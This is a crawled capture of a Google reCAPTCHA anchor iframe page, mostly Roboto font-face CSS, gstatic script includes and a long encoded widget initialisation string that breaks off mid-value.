

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ&co=aHR0cHM6Ly9tb29kbWVkaWEuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ygdcddvmw9ln
body_size: 48654
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="wgu9WrGtmpU9wb3c2Om8EA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="wgu9WrGtmpU9wb3c2Om8EA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wgu9WrGtmpU9wb3c2Om8EA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22E8K0Z8Kjw4MRbcOmw77DgcOCw7xmVMKqw4XDrCx4TMKnwoTCil7CpsKkSXN1U8OBIsKYw79rCsK1wpQzUV48w6sjwrk1w5/ChT/DmMKHOEsMwpUTw7grwpgRw5phJsKkcsKwVcORwrUww4o3wo7DgH96wrVlw6nCuCrCgiYLZy9+w4t/GsKVwrDCmMOkwo7DrsK3w7snwoxkw7Zuw4Ezw7bCkFTCvMK+NsK+WWd/e8KRwqJ/T8OBBhpWbsOmcQvCqDgUwq9aXsK9JG/ClTfCosK3NcO/w6/Du2jDqiHDujlnOsOCw4jCnUlrfEPCkMKIHMK7w68Lw4Fhw7HCocKkDnQ9J3l6CsKYRsOSLcO4V8OyWTN/AjR6wpkLDcKEfcKHV8OEwovDl8ONw4U0wqvCmTwiw4gPw6HCjcKKQcKZDE8YwpbCpRQla1FMWiYgw4t4UMO3w4HDpDnDhFnCiXs4IcOiH8KRw6nDqMKNRh7DrMKUQnXDjMOrBMOHMgovN8Obwp7DssK9woDCsGDDv8OkA8KXw6rDvMKdf8KMKsKSw7VeG0cGw4DCkF/[base64]/wpTCpH8Aw6tLW8OSwpwnwqA0WR11wpYdDjMfAw7CoMO1w5A9w7/CjlRuLMK6acKrwrlVDifCqSYMw4oRBcOnwpZXBE/Dh8OlwoEuRXArwrvCpnwpB3EtwqBqXcKnS8OcClZFSMODHTzDjHnCmyckIA5FW8O1w7zCtUdZw7Y4CkIAwr13RGvCvAXCqMO0dFF9aMOQDcO8wpMiwqbCscKUZGBDw4LCnFx8wqkdKMOnZgwwYDI6UcKLw7/DhcO3wo/ClMO6w4drwqBCRCPDgMKDZXrCgS5PwoZlbcKNwo7CgcKbw5LDrMOiw5AiwpkBw6nDiMKUA8K8wpbDlmh6RFHCusOew4R/w4cmwpoVwovCqDEiUARNJlJTSsOaJcOYW8Kewq/Cr8KHUcO2w4hMwqlTw604OS/[base64]/Ckz/[base64]/ClcK3NsOVwo9Cw67DrMOqPRNTLcOlDkp2asOTeWXDsARHw5nDqUtmwprCsj/Dqzk/wpg8w7bDo8Owwo7DiRYKXsKTfcKFa35QXD/CmxjDl8KCw4bDoxF2wo/DvsKYXMKRa8O5VcKFwq7Dm2HDlcKYw7duw4NiwqbCsCLCuCI2E8O2w7LCv8KLw5QaZMOnwoTCmsOqMkrCsRXDqALDgFAKbmzDi8OZwpRoI3jDmXh1MlU/wo1ww63CthdwMsOow455dsKSVSUjw5EJRsKxw4sqwp9YGmRoccOewpJpQWrDtcKUG8KSw4oDC8OPwpQmSEbDtVvCqSHDuCLDjUlrw4gXbcO8wrUYw64JRUvCtcOVIcKvw4/DunHDqShQw5vDgWjDk3DCqsOXw7nChww8RWrDj8O1wrVWwoVcJ8K4CWbCl8KvwozDnjEiDlPDm8OOw41fOXTClMOMwr5zw7jDgMOQV0dXbsKVw6hbwpfDpsO7IMKnw5vCssK7w59uZFNQwr7CgC7CqcK4wqLCjcK0HsOowofCiDJ6w4TCpVAOwrnCuFAXwoMowq/DoVMPwp83w6fCjsOrRhPDgmjCuAXClSghw7rDuWnDrjbDum/CgcKfw7PDu0YpecOtwoHDpCJswpDDqjDCiBrDr8KXSsKLRXHCpMOww4fDhUjDjjcbwrVWwr7DgMKVBsKtTcO/TcOtwo5ow69bwosRwrgQw6nDt23Du8KMwobDiMKPw7bDscOxwopMCm/[base64]/DtVrClsKIw77DlMK4w5HDjTwBUcOlU8KTHTLDpijDrHjDgMOrRyzCkxJHwr4Pw6/Co8Kr